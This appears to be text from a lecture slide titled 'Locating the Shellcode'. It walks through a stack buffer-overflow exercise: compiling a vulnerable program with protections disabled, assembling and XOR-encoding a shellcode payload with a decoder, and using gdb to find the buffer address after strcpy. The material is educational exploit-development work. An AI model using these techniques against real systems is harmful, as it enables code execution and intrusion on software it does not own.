 Locating the Shellcode > gcc –ggdb -O0 -fPIC -fPIE -fno-stack-protector -z execstack -o vuln vuln.c > nasm –f bin –o payload.bin payload.asm > nasm –f bin –o decoder.bin decoder.asm >./xor payload.bin 256 > payload.enc > cat decoder.bin payload.enc > exploit > gdb vuln (gdb) b main Breakpoint 1 at 0x4005d4 (gdb) r $(cat exploit) [repeat below to step to strcpy call] (gdb) si 0x400611 in main() 1: x/i $rip => 0x400611 : call 0x4004c0 (gdb) si [use finish to immediately return from strcpy] (gdb) fin (gdb) p/x $rax $1 = 0x7fffffffe640